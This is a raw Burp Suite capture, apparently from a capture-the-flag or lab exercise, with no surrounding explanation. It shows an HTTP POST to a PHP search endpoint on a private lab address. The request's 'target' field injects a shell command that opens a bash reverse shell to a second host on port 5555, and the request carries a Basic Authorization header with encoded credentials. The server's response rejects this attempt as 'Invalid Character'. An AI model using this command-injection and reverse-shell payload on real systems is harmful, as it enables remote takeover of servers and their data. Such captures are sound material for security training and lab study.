 Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.166.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.166.99/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 61
10 Authorization: Basic cmFzY2FsOjE5ODExOTgx
11 Connection: close
12
13 {
"target":"\";bash -i >& /dev/tcp/10.11.14.54/5555 0>&1\n"
14 }
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Aug 2020 17:06:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["Invalid Character"]